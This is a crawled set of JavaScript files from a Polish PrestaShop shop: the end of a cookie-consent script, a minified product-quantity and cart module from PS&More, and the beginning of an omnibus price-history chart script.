		$('.pm-switch-toogle').find('.pm-slider').toggleClass('checked', true).removeClass('checked-half');
		$('.pm-select-all').prop('disabled', false);  // restore default button view
	});

	$(document).on('click', '.pmsubmit', function(){
		var conditions = {
			condition: 'all',
			action: 'setCookie'
		}
		conditions = $('form[name="pmcookie"]').serialize();
		$.ajax({
			method: 'POST',
			url: pm_cookie_link,
			dataType: 'JSON',
			data: conditions,
			success: function(result) {
				window.location.href = pm_cookie_link_conf;
			}
		})
		return false;
	});

	if (!pm_cookie_settings) {
		if (pm_cookie_delay_time > 0) {
			if (pm_cookie_show_on_scroll == false && !pm_cookie_scroll_start) {
				setTimeout(showPmMessage, pm_cookie_delay_time);
				pm_cookie_scroll_start = true;
			} else {
				$(document).on('scroll', function() {
					if (!pm_cookie_scroll_start) {
						setTimeout(showPmMessage, pm_cookie_delay_time);
						pm_cookie_scroll_start = true;
					}
				});
			}
		} else {
			showPmMessage();
		}
	}

	$(document).on('click', '.pmcookie-show-details', function() {
		var visible = $('#'+$(this).data('target')).is(':visible');
		$('.pmcookie-details').hide();
		$('.pmcookie-group-name').addClass('collapsed');
		if (visible) {
			$('#'+$(this).data('target')).stop().fadeOut();
			$(this).find('.pmcookie-group-name').addClass('collapsed');
		} else {
			$('#'+$(this).data('target')).stop().fadeIn();
			$(this).find('.pmcookie-group-name').removeClass('collapsed');
		}
	});

	$.each($('.pmcookie-switch'), function(){
		if ($(this).find('input').data('target') != undefined) {
			checkGroup($(this).find('input').data('target'))
		}
	});

	if ($('.pmcookie-cookies-table').length) {
		console.log('Cookie test mode');
		setInterval(function(){
			refreshTestTable();
		},3000);
		setTimeout(function(){
			refreshTestTable();
		},500);
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://milanex.pl/modules/pproperties/views/js/pproperties.min.js?1610994046
body_size: 7031
content:
!function(t,e){for(var a in e)t[a]=e[a]}(window,function(t){var e={};function a(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,a),o.l=!0,o.exports}return a.m=t,a.c=e,a.d=function(t,e,n){a.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)a.d(n,o,function(e){return t[e]}.bind(null,o));return n},a.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return a.d(e,"a",e),e},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},a.p="",a(a.s=1)}([function(t,e,a){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/**
 * @author    PS&More www.psandmore.com <support@psandmore.com>
 * @copyright 2011-2020 PS&More
 * @license   psandmore.com/licenses/sla
 */a.d(e,"a",(function(){return o})),"object"!==n(window.pp)&&(window.pp={});var o=window.pp;if("string"!=typeof o.decimalSign&&(o.decimalSign=""),o.delay=function(t,e){var a=Array.prototype.slice.call(arguments,2);return setTimeout((function(){return t.apply(null,a)}),e)},o.defer=function(t){return o.delay.apply(o,[t,1].concat(Array.prototype.slice.call(arguments,1)))},o.debounce_ui_delay=4e3,o.debounce=function(t,e,a){var n,o,r,i,p=function(){n=null,o&&(i=t.apply(r,o))},s=function(){if(r=this,o=arguments,n&&clearTimeout(n),a){var s=!n;n=setTimeout(p,e),s&&(i=t.apply(r,o))}else n=setTimeout(p,e);return i};return s.cancel=function(){clearTimeout(n),n=null},s},o.loading={loading:function(){$(".pp-loader").addClass("loading"),$(".pp-wait").each((function(){var t=$(this);t.data("pp-wait")&&(t.data("pp-wait-saved")||t.data("pp-wait-saved",t.html()),t.html(t.data("pp-wait"))),t.addClass("working")}))},start:function(t){o.loading.cancel(),t?void 0===o.loading.debounced&&(o.loading.debounced=o.debounce(o.loading.loading,t),o.loading.debounced()):o.loading.loading()},cancel:function(){$(".pp-loader").removeClass("loading"),$(".pp-wait").each((function(){var t=$(this);t.data("pp-wait-saved")&&t.html(t.data("pp-wait-saved")),t.removeClass("working")})),o.loading.debounced&&(o.loading.debounced.cancel(),o.loading.debounced=void 0)},create:function(t,e,a){null==a&&(a="prepend"),t[a]('<div class="pp-loader"></div>'),e.length&&$("<style>.pp-loader.loading::before{background-color:"+e.css("background-color")+"}</style>").appendTo("head")}},o.formatQty=function(t,e,a){var n=a>8?a:8,r=o.parseFloat(String(t).replace(/,/g,".")),i=(t=String(r.toFixed(n))).indexOf(".");if(i>=0){for(var p=t.length-1;p>i&&"0"==t.charAt(p);p--);t=t.substring(0,p+1)}return-1!=t.indexOf(".",t.length-1)&&(t=t.substring(0,t.length-1)),void 0!==a&&a>=0&&(t=r.toFixed(a)),(void 0!==e&&""!==e?","==e:","==this.decimalSign)&&(t=t.replace(/\./g,",")),t},o.normalizeFloatAsString=function(t){var e=String(t).replace(/,/g,".").replace(/[^0-9.-]/g,"");return 0==e.indexOf(".")&&(e="0"+e),e},o.parseInt=function(t){var e=parseInt(o.normalizeFloatAsString(t));return isNaN(e)?0:e},o.parseFloat=function(t){var e=parseFloat(o.normalizeFloatAsString(t));return isNaN(e)?0:e},o.decimals=function(t){var e=String(t).replace(/,/g,"."),a=e.indexOf(".");return a>=0?e.length-a-1:-1},o.hex=function(t){return("0"+parseInt(t).toString(16)).slice(-2)},o.rgb2hex=function(t){return-1==t.search("rgb")?t:(t=t.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+))?\)$/),"#"+o.hex(t[1])+o.hex(t[2])+o.hex(t[3]))},o.htmlspecialchars_decode=function(t,e){var a=0,n=0,o=!1;void 0===e&&(e=2),t=t.toString().replace(/&lt;/g,"<").replace(/&gt;/g,">");var r={ENT_NOQUOTES:0,ENT_HTML_QUOTE_SINGLE:1,ENT_HTML_QUOTE_DOUBLE:2,ENT_COMPAT:2,ENT_QUOTES:3,ENT_IGNORE:4};if(0===e&&(o=!0),"number"!=typeof e){for(e=[].concat(e),n=0;n<e.length;n++)0===r[e[n]]?o=!0:r[e[n]]&&(a|=r[e[n]]);e=a}return e&r.ENT_HTML_QUOTE_SINGLE&&(t=t.replace(/&#0*39;/g,"'")),o||(t=t.replace(/&quot;/g,'"')),t=t.replace(/&amp;/g,"&")},o.safeoutput=function(t){return"string"==typeof t?t.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/&lt;sup&gt;/g,"<sup>").replace(new RegExp("&lt;/sup&gt;","g"),"</sup>"):t},o.spanText=function(t,e,a){return(void 0===a?" ":a)+'<span class="'+t+'">'+e+"</span>"},o.priceText=function(t){return'<span class="pp_price_text">'+t.pp_price_text+"</span>"},o.qtyText=function(t,e,a,n){return t.cart_quantity_fractional>0?"<"+(a||"div")+' class="pp_qty_wrapper">'+(n?"":"x&nbsp;")+o.formatQty(t.cart_quantity_fractional,e)+"&nbsp;"+t.pp_qty_text+"</"+(a||"div")+">":""},o.totalText=function(t,e){return'<span class="pp_qty_wrapper"><span class="pp_qty">'+e+'</span>&nbsp;<span class="pp_qty_text">'+t.pp_qty_text+"</span></span>"},o.getCartTotalQty=function(t){return t.cart_quantity_fractional>0?t.cart_quantity*t.cart_quantity_fractional:t.cart_quantity},o.step=function(t,e,a){var n=a>8?a:8;if(t=o.round(t,n),e>0){var r=parseFloat(Math.floor((t/e).toFixed(n))),i=parseFloat((r*e).toFixed(n));(i<t||0==i)&&(t=(r+1)*e,t=parseFloat(t.toFixed(n)))}return a=a>=0?a:8,t=parseFloat(t.toFixed(a))},o.boundValue=function(t,e,a,n,r){var i=r>8?r:8;return n>0&&o.round(t,i)>o.round(n,i)&&(t=n),a>0&&o.round(t,i)<o.round(a,i)&&(t=a),e>0&&(t=o.step(t,e,r),n>0&&o.round(t,i)>o.round(n,i)&&(e=o.round(e,i),t=Math.abs(t-e)),a>0&&o.round(t,i)<o.round(a,i)&&(t=a)),r=r>=0?r:8,t=o.round(t,r)},o.isSpecificValue=function(t,e){t=o.round(t,8);for(var a=e.length-1;a>=0;a--)if(t==o.round(e[a],8))return!0;return!1},o.processSpecificValues=function(t,e,a,n){var r=n>8?n:8;if(t=o.round(t,r),void 0!==e&&$.isArray(e)&&e.length>0)if("down"==a){for(var i=e.length-1;i>=0;i--)if(t>=o.round(e[i],r))return t=e[i];t=e[0]}else{for(var p=0;p<e.length;p++)if(t<=o.round(e[p],r))return t=e[p];t=e[e.length-1]}return t},o.startsWith=function(t,e){return null!=t&&null!=e&&e.length>0&&0==t.lastIndexOf(e,e.length-1)},o.endsWith=function(t,e){return null!=t&&null!=e&&e.length>0&&-1!=t.indexOf(e,t.length-e.length)},o.contains=function(t,e){return null!=t&&null!=e&&e.length>0&&-1!=t.indexOf(e)},o.round=function(t,e){return e=e>8?e:8,parseFloat(o.parseFloat(t).toFixed(e))},o.getClasses=function(t){var e=t.attr("class"),a=[];return e&&e.length&&e.split&&(a=(e=(e=jQuery.trim(e)).replace(/\s+/g," ")).split(" ")),a},o.copyCss=function(t,e,a){if((t=$(t)).length)for(var n=0;n<a.length;n++){var o=a[n];"height_"==o?e.height(t.height()):"padding"==o?(e.css("padding-top",t.css("padding-top")),e.css("padding-right",t.css("padding-right")),e.css("padding-bottom",t.css("padding-bottom")),e.css("padding-left",t.css("padding-left"))):"border"==o?(e.css("border-top-width",t.css("border-top-width")),e.css("border-right-width",t.css("border-right-width")),e.css("border-bottom-width",t.css("border-bottom-width")),e.css("border-left-width",t.css("border-left-width")),e.css("border-top-color",t.css("border-top-color")),e.css("border-right-color",t.css("border-right-color")),e.css("border-bottom-color",t.css("border-bottom-color")),e.css("border-left-color",t.css("border-left-color")),e.css("border-top-left-radius",t.css("border-top-left-radius")),e.css("border-top-right-radius",t.css("border-top-right-radius")),e.css("border-bottom-right-radius",t.css("border-bottom-right-radius")),e.css("border-bottom-left-radius",t.css("border-bottom-left-radius"))):e.css(o,t.css(o))}},o.createCss=function(t,e){if(e){var a=e.split(" "),n=[];$.each(a,(function(t,e){e.startsWith("psm-hide-")&&n.push("."+e+" ."+e.substring(9)+" {display: none !important;}")})),$.each(a,(function(t,e){e.startsWith("psm-display-")&&n.push("."+e+" ."+e.substring(12)+" {display: inherit !important;}")})),n.length>0&&t.before($("<style>"+n.join(" ")+"</style>"))}},o.swapHtml=function(t,e){var a=$(t),n=$(e);if(a.length&&n.length){var o=a.html(),r=n.html();a.empty().html(r),n.empty().html(o)}},o.lightenDarkenColor=function(t,e){if(t){"#"==(t=o.rgb2hex(t))[0]&&(t=t.slice(1));var a=parseInt(t,16),n=(a>>16)+e;n>255?n=255:n<0&&(n=0);var r=(a>>8&255)+e;r>255?r=255:r<0&&(r=0);var i=(255&a)+e;return i>255?i=255:i<0&&(i=0),"#"+(i|r<<8|n<<16).toString(16)}},o.findUrlParam=function(t,e){if("string"==typeof t){var a,n,o=t.split("?")[1].split("&");for(a=0;a<o.length;a++)if((n=o[a].split("="))[0]==e)return n[1]}},o.isMobile=function(){return/Mobi/.test(navigator.userAgent)},o.isRTL=function(){if(void 0===o.rtl){var t,e=$("html").get(0);t=window.getComputedStyle?window.getComputedStyle(e,null).getPropertyValue("direction"):e.currentStyle.direction,o.rtl="rtl"==t,o.rtl&&$("body").addClass("pp-rtl")}return o.rtl},o.log=function(t){o.logLevel(t,"undefined"),o._logLevel&&!1!==o._logLevel[t]&&(!0===o._logLevel[t]||!0===o._logLevel.all||!0===o._logLevel.prestashop&&t.startsWith("prestashop"))&&console.log.apply(o,["pp.log:"+t+" =>"].concat(Array.prototype.slice.call(arguments,1)))},o.logLevel=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];o._logLevel||(o._logLevel={all:"undefined",prestashop:"undefined"}),void 0===o._logLevel[t]&&(o._logLevel[t]=e),!0!==e&&!1!==e||(o._logLevel[t]=e)},o.logOn=function(t){o.logLevel(t||"all",!0)},o.logOff=function(t){o.logLevel(t||"all",!1)},o.trace=function(){var t=new Error("dummy");console.log(t.stack)},o.ready={deferreds:[],deferred:function(){return this.deferreds.push($.Deferred()),this.deferreds[this.deferreds.length-1]},when:function(t){return t.resolve(),$.when.apply(this,this.deferreds)}},o.hooks={onReadyFunctions:{},onReadyHooks:[],registerOnReady:function(t,e){$.isFunction(e)&&(this.onReadyFunctions[t]=e)},onReady:function(t){var e=null;arguments.length>1&&(e=Array.prototype.slice.call(arguments,1)),this.onReadyHooks.push([t,e])},hooks:{},hook:function(t,e){$.isFunction(e)&&(this.hooks[t]=e)},call:function(t){if($.isFunction(this.hooks[t]))return arguments.length>1?this.hooks[t].apply(this,Array.prototype.slice.call(arguments,1)):this.hooks[t].call()}},o.normalizeSettings=function(t){return"object"!=n(t)&&(t="string"==typeof t&&o.startsWith(t,"{")?JSON.parse(o.htmlspecialchars_decode(t)):{}),t},o.ppValHook=function(t){var e={type:"number",qty_policy:(t=o.normalizeSettings(t)).qty_policy,min:isNaN(t.minimum_quantity)?0:t.minimum_quantity,max:isNaN(t.maximum_quantity)?0:t.maximum_quantity,step:isNaN(t.qty_step)?0:t.qty_step,specific_values:t.specific_values,bind_specific_values:!!t.specific_values&&!t.unbind_specific_values,value_zero:void 0!==t.value_zero?t.value_zero:0};return 2==t.qty_policy?e.decimals=t.qty_decimals:e.decimals=0,e},"function"!=typeof Number.prototype._toFixed&&(Number.prototype._toFixed=Number.prototype.toFixed,Number.prototype.toFixed=function(t){return-1==(""+this).indexOf("e")?(+(Math.round(+(this+"e"+t))+"e"+-t))._toFixed(t):this._toFixed(t)}),jQuery.fn.extend({pp_val:function(t,e){return!arguments.length||!0!==e&&!0===this.data("pp_val")?this.val():this.val(t),!1!==e&&this.data("pp_val",!0),this},pp_mutating:function(t){return this.data("pp_mutating",t),!0===t&&this.data("pp_val",!0),this},pp_is:function(t){return!!t&&"string"==typeof t&&(":pp_val"==t?!0===this.data("pp_val"):":pp_mutating"==t&&!0===this.data("pp_mutating"))}}),null==jQuery.valHooks.input||null==jQuery.valHooks.input.normalize){var r=jQuery.valHooks.input&&jQuery.valHooks.input.get?jQuery.valHooks.input.get:function(t){return t.value},i=jQuery.valHooks.input&&jQuery.valHooks.input.set?jQuery.valHooks.input.set:function(t,e){return t.value=e,t};jQuery.extend(jQuery.valHooks,{input:{normalize:function(t,e,a){if(t){var n=jQuery(t).data("ppValHook");if(n&&"number"===n.type)return a=a?String(a):null,e=null==e?"":String(e),2==n.qty_policy?(a&&(a=parseFloat(a.replace(/,/g,".").replace(/[^0-9.-]/g,""))),e=parseFloat(e.replace(/,/,".").replace(/[^0-9.-].*/,""))):(a&&(a=parseInt(a.replace(/[^0-9-].*/,""))),e=parseInt(e.replace(/[^0-9-].*/,""))),isNaN(a)&&(a=null),isNaN(e)&&(e=0),n.bind_specific_values&&n.specific_values?e=o.processSpecificValues(e,n.specific_values,a&&e<a?"down":"up",n.decimals):n.specific_values&&o.isSpecificValue(e,n.specific_values)||(e=o.boundValue(e,n.step,n.min,n.max,n.decimals)),2==n.qty_policy&&n.decimals>=0&&(e=e.toFixed(n.decimals)),0==e&&(e=n.value_zero),String(e)}},get:function(t){var e=jQuery.valHooks.input.normalize(t,t.value);return"string"==typeof e?e:r(t)},set:function(t,e){var a=jQuery(t),n=jQuery.valHooks.input.normalize(t,e,t.value);if("string"==typeof n){var r=a.data("ppValHook.set.value"),p=a.data("ppValHook.set.value.formatted"),s=void 0!==o&&(o.decimalSign?n.replace(/\./,o.decimalSign):n);return a.data("ppValHook.set.value",n),a.data("ppValHook.set.value.formatted",s),t.value=s,null!=r&&r!=n&&a.triggerHandler("pp.change",{type:"number",value:{old:r,new:n},formatted:{old:p,new:s}}),s}return i(t,e)}}})}$(document).ready((function(){$("body").attr("data-ps-version",o.psversion).attr("data-pp-version",o.version).attr("data-pp-theme",o.theme),o.isRTL(),"undefined"!=typeof prestashop&&(prestashop.on("updateProduct",(function(t){o.log("prestashop.on.updateProduct",t)})),prestashop.on("updatedProduct",(function(t){o.log("prestashop.on.updatedProduct",t)})),prestashop.on("pp.updatedProduct",(function(t){o.log("prestashop.on.pp.updatedProduct",t)})),prestashop.on("updateProductList",(function(t){o.log("prestashop.on.updateProductList",t)})),prestashop.on("updateCart",(function(t){o.log("prestashop.on.updateCart",t)})),prestashop.on("updatedCart",(function(t){o.log("prestashop.on.updatedCart",t)})))}))},function(t,e,a){a(2),t.exports=a(3)},function(t,e,a){"use strict";a.r(e);var n=a(0);function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}a.d(e,"pp",(function(){return n.a})),n.a.touchspinsettings=function(t,e){(e=n.a.normalizeSettings(e)).id_pp_template||(e.minimum_quantity=n.a.parseFloat(t.attr("min")));var a=!!e.specific_values&&!e.unbind_specific_values,o={min:e.minimum_quantity,max:e.maximum_quantity||1e7,step:a?2==e.qty_policy?1e-8:1:e.qty_step||e.qty_shift||(2==e.qty_policy?.5:1),forcestepdivisibility:"none"};2==e.qty_policy?o.decimals=e.qty_decimals>=0?e.qty_decimals:8:o.decimals=0,t.attr("min",e.minimum_quantity);var r=t.closest(".input-group.bootstrap-touchspin");return e.minimum_quantity>0&&e.maximum_quantity>0&&e.minimum_quantity==e.maximum_quantity||a&&$.isArray(e.specific_values)&&1==e.specific_values.length?r.addClass("psm-auto-disabled"):r.removeClass("psm-auto-disabled"),n.a.debug&&console.debug("pp.touchspinsettings",o),o},n.a.createQuantityInputTouchSpin=function(t,e,a){n.a.debug&&console.debug("pp.createQuantityInputTouchSpin",t,e,a),t.is("input")&&(t.TouchSpin({verticalbuttons:!0,verticalupclass:n.a.cfg.touchspin_verticalupclass?n.a.cfg.touchspin_verticalupclass:"material-icons touchspin-up",verticaldownclass:n.a.cfg.touchspin_verticaldownclass?n.a.cfg.touchspin_verticaldownclass:"material-icons touchspin-down",buttondown_class:n.a.cfg.touchspin_buttondown_class?n.a.cfg.touchspin_buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:n.a.cfg.touchspin_buttonup_class?n.a.cfg.touchspin_buttonup_class:"btn btn-touchspin js-touchspin"}),n.a.amendQuantityInputTouchSpin(t,e,a))},n.a.amendQuantityInputTouchSpin=function(t,e,a,o){if(n.a.debug&&console.debug("pp.amendQuantityInputTouchSpin",t,e,a),t.is("input")&&null==t.data("ppValHook")){var r=t.closest(".input-group.bootstrap-touchspin");if(0==r.length)return void(null==o?n.a.defer(n.a.amendQuantityInputTouchSpin,t,e,a,!0):console.error("pp.amendQuantityInputTouchSpin touchspin not found for the given input",t));if(e=n.a.normalizeSettings(e),t.attr("type","text"),a&&e.qty_text){var i=$('<span class="input-group-addon pp_qty_text">'+e.qty_text+"</span>");i.appendTo(r.addClass("has-qty-text"));var p=r.parent().css("display");"classic"!=n.a.theme&&("string"==typeof p&&-1==p.indexOf("flex")&&i.css("height",t.css("height")),n.a.copyCss(t,i,["border-top","border-right","border-bottom"]),$.each({".bootstrap-touchspin-up":"border-top-right-radius",".bootstrap-touchspin-down":"border-bottom-right-radius"},(function(e,a){var n=t.parent().find(e);if(n.length){var o=n.css(a);"0px"!=o&&(i.css(a,o),n.css(a,"0"))}})))}t.data("ppValHook",n.a.ppValHook(e)),t.trigger("touchspin.updatesettings",n.a.touchspinsettings(t,e)),t.off("keyup blur focusout").on("keyup blur focusout",(u=function(t){if(t){var e=$(t);e.val($.valHooks.input.normalize(t,t.value,e.data("ppValHook.set.value")))}},d=n.a.debounce(u,n.a.debounce_ui_delay),function(t){"blur"==t.type||"focusout"==t.type||"keyup"==t.type&&13==t.keyCode?(d.cancel(),u(this)):d(this)}));var s=t.data("value");null==s&&(s=t.attr("value")),t.val()!=s&&(t.val(s),t.trigger("change")),0===e.updown_buttons&&t.parent().find(".input-group-btn-vertical").remove()}var u,d},n.a.productRefresh=function(t,e,a){if(a)n.a.delay(n.a.productRefresh,a,t,e);else{var o={eventType:"updatedProductQuantity",ppEventType:e||"updatedProductQuantity",event:t};n.a.log("prestashop.emit.updateProduct",o),$(".product-refresh").length?$(".product-refresh").trigger("click",o):prestashop.emit("updateProduct",o)}},n.a.amendProductDisplay=function(t){var e,a;if("product"==n.a.controller?(e=n.a.cfg.amendProductDisplay?n.a.cfg.amendProductDisplay:"#main",a="body",1!=$(e).length&&console.error("pp.amendProductDisplay: target not found =>",e)):$('[id^="quickview-modal"].modal.quickview:visible').length&&(e=a='[id^="quickview-modal"].modal.quickview:visible',$("#quantity_wanted",e).on("keyup touchspin.startspin touchspin.stopspin touchspin.on.startspin touchspin.on.stopspin",(function(){n.a.productRefresh(t)}))),n.a.debug&&console.debug("pp.amendProductDisplay",e,a),1==$(e).length&&1==$("#quantity_wanted",e).length){var o=n.a.normalizeSettings($("[data-pp-settings]",e).filter(":not([data-amended=amended])").attr("data-amended","amended").data("pp-settings")),r=$(n.a.cfg.loader?n.a.cfg.loader:"div.product-information").parent();n.a.loading.create(r,$('.product-actions [data-button-action="add-to-cart"]'));var i=n.a.parseInt(o.id_pp_template);$(a).addClass(o.css).addClass(i?"pp-has-template":"").attr("data-pp-template",i),n.a.createCss($(a),o.css);var p,s,u=$("input#quantity_wanted");n.a.amendQuantityInputTouchSpin(u,o,!0),n.a.hooks.call("ppropertiesplugin","amendProductDisplay",e),n.a.hooks.call("multidimensional","amendProductDisplay",e),n.a.hooks.call("smartprice","amendProductDisplay",e),$(document).on("click",'.product-actions [data-button-action="add-to-cart"]',(function(){$(this).closest("form").addClass("adding-to-cart")})),$(document).on("hidden.bs.modal","#blockcart-modal",(function(t){n.a.productRefresh(t,"refresh",100)})),prestashop.on("pp.updatedProduct",(function(t){if(t){var e=u.val(),a=e;if(null!=t.product_minimal_quantity&&(o.minimum_quantity=2==o.qty_policy?parseFloat(t.product_minimal_quantity):parseInt(t.product_minimal_quantity)),null!=t.product_maximum_quantity&&(o.maximum_quantity=2==o.qty_policy?parseFloat(t.product_maximum_quantity):parseInt(t.product_maximum_quantity)),null!=t.product_qty_step){var r=2==o.qty_policy?parseFloat(t.product_qty_step):parseInt(t.product_qty_step);r!=o.qty_step&&(o.qty_step=r,r>0&&e!=n.a.step(e,r,o.qty_decimals)&&(a=e-r))}if(u.data("ppValHook",n.a.ppValHook(o)),u.trigger("touchspin.updatesettings",n.a.touchspinsettings(u,o)),e!=a&&u.val(a),t.product_pproperties){var i=$("<div>").append($.parseHTML(t.product_pproperties));$("#pp_explanation_wrapper").html(i.find("#pp_explanation"))}}})),prestashop.on("updatedProduct",(p=function(t){n.a.loading.cancel(),n.a.log("prestashop.emit.pp.updatedProduct",t),prestashop.emit("pp.updatedProduct",t)},s=n.a.debounce(p,n.a.debounce_ui_delay),function(t){if(t&&t.product_pproperties){var e=parseInt($("input[name=pp_refresh_id]").val());parseInt($("<div>").append($.parseHTML(t.product_pproperties)).find("#pp_refresh_id").data("pp_refresh_id"))<=e-1?(s.cancel(),p(t)):s(t)}})),prestashop.on("updateCart",(function(t){if($(".product-actions form.adding-to-cart").removeClass("adding-to-cart"),t.hasOwnProperty("resp")&&t.resp.hasOwnProperty("hasError")&&t.resp.hasError){var e=!0,a=t.resp.errors instanceof Array?t.resp.errors.join(" "):t.resp.errors;a&&($(".pp-add-to-cart-error").html(a).show(),n.a.delay((function(){$(".pp-add-to-cart-error").hide()}),5e3)),$(document).on("show.bs.modal","#blockcart-modal",(function(){e&&$("#blockcart-modal").addClass("hidden")})),$(document).on("shown.bs.modal","#blockcart-modal",(function(t){e&&(e=!1,$("#blockcart-modal").modal("hide"),n.a.productRefresh(t,"refresh"))}))}}))}else n.a.debug&&console.error("pp.amendProductDisplay: target or #quantity_wanted not found =>",e)},n.a.amendCartDisplay=function(){n.a.debug&&console.debug("pp.amendCartDisplay");var t=[],e=function(e,a,o){return function(){for(;t.length>0;)t.pop().abort()}(),$.ajax({url:e,method:"POST",data:a,dataType:"json",beforeSend:function(e){t.push(e)}}).then((function(t){n.a.log("prestashop.emit.pp.CheckUpdateQuantityOperations.checkUpdateOpertation",t),prestashop.emit("pp.CheckUpdateQuantityOperations.checkUpdateOpertation",t),o.val(t.quantity);var e={reason:o&&o.dataset?o.dataset:t};n.a.log("prestashop.emit.updateCart",e),prestashop.emit("updateCart",e)})).fail((function(t){n.a.loading.cancel(),prestashop.emit("handleError",{eventType:"updateProductQuantityInCart",resp:t})}))},a=function(){$("[data-icp]").filter(":not([data-amended=amended])").attr("data-amended","amended").each((function(){var t=$(this),a=t.data("pp-settings");"object"!=o(a)&&(a=n.a.normalizeSettings(a),t.data("pp-settings",a)),n.a.debug&&console.debug("pp.amendCartDisplay.amendCart",t,a);var r=n.a.parseInt(a.id_pp_template);t.addClass(a.css).addClass(r?"pp-has-template":"").attr("data-pp-template",r),n.a.createCss(t,a.css);var i=t.find('input[name="product-quantity-spin"]');i.length&&(n.a.amendQuantityInputTouchSpin(i,a,!1),a.cart_quantity_details_to_display&&i.parent().parent().append('<div class="pp_qty_wrapper"><span class="pp_qty_text">'+a.cart_quantity_details_to_display+"</span></div>"),i.on("pp.change",(function(t){n.a.log("pp.change",i,t),function(t){var a=$(t.currentTarget),o=a.data("update-url"),r=a.data("value");null==r&&(r=a.attr("value"));var i=a.val(),p=n.a.parseFloat(a.attr("min"));if(n.a.debug&&console.debug("pp.amendCartDisplay.updateProductQuantityInCart",r,i,p,a,o),isNaN(i)||i<p)a.val(Math.max(r,p));else if(parseFloat(i).toFixed(8)!=parseFloat(r).toFixed(8)){a.attr("value",i).data("value",i);var s={ajax:"1",qty:i,action:"update",op:"update"};!1!==n.a.hooks.call("pp.amendCartDisplay.updateProductQuantityInCart",{input:a,quantity:i,url:o,requestData:s})&&($(".cart-detailed-actions.checkout a[href*=checkout]").addClass("disabled").attr("disabled","disabled"),n.a.loading.start(800),e(o,s,a))}}(t)})))}))};prestashop.on("updatedCart",(function(t){n.a.loading.cancel(),t&&"updateCart"==t.eventType&&a()})),a()},n.a.amendPriceToDisplay=function(){n.a.debug&&console.debug("pp.amendPriceToDisplay",$("[data-price_to_display]")),$("[data-price_to_display]").each((function(){var t=$(this);t.parent().find('[itemprop="price"]').html(n.a.htmlspecialchars_decode(t.attr("data-price_to_display")))}))},$(document).ready((function(){var t;if(t=n.a.ready.deferred(),n.a.ready.when(t).done((function(){$.each(n.a.hooks.onReadyHooks,(function(t,e){$.isFunction(n.a.hooks.onReadyFunctions[e[0]])&&(null!=e[1]?n.a.hooks.onReadyFunctions[e[0]].apply(this,e[1]):n.a.hooks.onReadyFunctions[e[0]].call())}))})),"product"==n.a.controller?n.a.amendProductDisplay():"cart"==n.a.controller&&(n.a.amendCartDisplay(),n.a.loading.create($("div.card.cart-summary"),$("div.card.cart-summary .cart-detailed-actions a"))),n.a.amendPriceToDisplay(),prestashop.on("updateProduct",(function(t){var e=!0;if(t&&"updatedProductQuantity"==t.eventType&&(void 0===t.ppEventType||"updatedProductQuantity"==t.ppEventType)){var a=$(".product-actions").find("#quantity_wanted");e=a.val()!==a.data("pp-old-value"),a.data("pp-old-value",a.val())}if(e){n.a.loading.start(800);var o=$("input[name=pp_refresh_id]");o.val(parseInt(o.val())+1)}})),$(document).on("shown.bs.modal",'[id^="quickview-modal"]',(function(){n.a.amendProductDisplay()})),$(document).on("show.bs.modal",'[id="blockcart-modal"]',(function(){var t=$("p",$(this)).first();n.a.copyCss(t,$(".pp-shoppingcart-modal"),["font-size","color"])})),void 0!==n.a.powered_by_psandmore_text){var e;e=$("#checkout").length?n.a.powered_by_psandmore_text:'<a class="powered_by_psandmore" href="'+n.a.psandmore_url+'" title="'+n.a.powered_by_psandmore_title+'" target="_blank">'+n.a.powered_by_psandmore_text+"</a>";var a=$('a[href*="www.prestashop.com"]._blank');if(a.length)a.after(e);else{var o=$(".footer-container > .container div.row").last();o.length?o.after('<div class="row"><div class="col-md-12"><p class="text-sm-center">'+e+"</p></div></div>"):(a=$("#footer .copyright")).length?a.append(" - "+n.a.powered_by_psandmore_text):$(".powered_by_psandmore_placeholder").html(e)}}}))},function(t,e,a){}]));

--- FILE ---
content_type: application/javascript
request_url: https://milanex.pl/modules/pmomnibus//views/js/pmomnibus-17-1.0.4.js?1758185792
body_size: 759
content:
/**
 * 2014-2024 Presta-Mod.pl Rafał Zontek
 *
 * NOTICE OF LICENSE
 *
 * Poniższy kod jest kodem płatnym, rozpowszechanie bez pisemnej zgody autora zabronione
 * Moduł można zakupić na stronie Presta-Mod.pl. Modyfikacja kodu jest zabroniona,
 * wszelkie modyfikacje powodują utratę gwarancji
 *
 * http://presta-mod.pl
 *
 * DISCLAIMER
 *
 *
 *  @author    Presta-Mod.pl Rafał Zontek <biuro@presta-mod.pl>
 *  @copyright 2014-2024 Presta-Mod.pl
 *  @license   Licecnja na jedną domenę
 *  Presta-Mod.pl Rafał Zontek
 */

// add document content load listener
document.addEventListener('DOMContentLoaded', function(event) {
	var last_loaded_combination = false;
    $(document).on('click', 'a.pmomnibus-product-chart', function() {
    	var id_product = $('#pmonibus-product-id').val();
    	var id_product_attribute = $('#pmonibus-product-attribute-id').val();
    	if (last_loaded_combination !== id_product + '_' + id_product_attribute) {
    		last_loaded_combination = id_product + '_' + id_product_attribute;
	        $.ajax({
	            method: 'GET',
	            url: pmomnibus.ajax_url,
	            cache: false,
